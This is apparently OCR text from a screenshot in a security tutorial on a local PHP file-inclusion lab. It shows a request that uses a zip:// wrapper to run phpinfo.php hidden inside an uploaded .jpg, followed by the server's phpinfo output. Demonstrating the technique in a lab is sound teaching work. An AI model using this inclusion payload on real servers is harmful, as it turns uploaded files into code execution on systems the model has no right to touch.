 localhost/file_baohan/file1.php?file=zip://D:/phpstudy_pro/WWW/file_baohan/phpinfo.jpg%23phpinfo.php
PHP Version 7.3.4
php
System Windows NT RFLONACYM98N50X 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
雷神众测